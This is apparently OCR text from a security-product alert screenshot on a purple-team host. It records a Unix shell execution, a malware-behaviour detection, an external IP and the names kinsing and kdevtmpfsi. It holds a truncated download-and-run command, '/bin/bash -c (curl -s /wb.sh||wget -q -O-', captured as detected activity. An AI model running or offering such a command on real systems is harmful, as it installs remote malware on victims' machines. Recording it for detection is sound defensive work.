 Trend Micro Vision One™ Workbench › WB-9321-20210930-00016 UTC+00:00
2021-09-30 20:31:58
Summary
2021-09-30 20:31:53 | View event
(endpointIp)
(src)
purpleteam-big
Bash Shell Script Execution
Technique: T1059 - Command and Scripting
Interpreter
T1059.004 - Command and Scripting
Interpreter. Unix Shell
2021-09-30 20:31:55 | View event
(objectCmd) /bin/bash -c (curl -s ...
(endpointIp)
purpleteam-big
Virus Or Malware
Malware: TM_MALWARE_BEHAVIOR
2021-09-30 20:31:58 | View event
(fileHash) -
(fileName) java
(endpointIp)
(scanType) REALTIME
(actResult) Passed
purpleteam-big
62.76.41.46
/bin/bash -c (curl -s /wb.sh||wget -q -O-
purpleteam-big
java;kinsing;kdevtmpfsi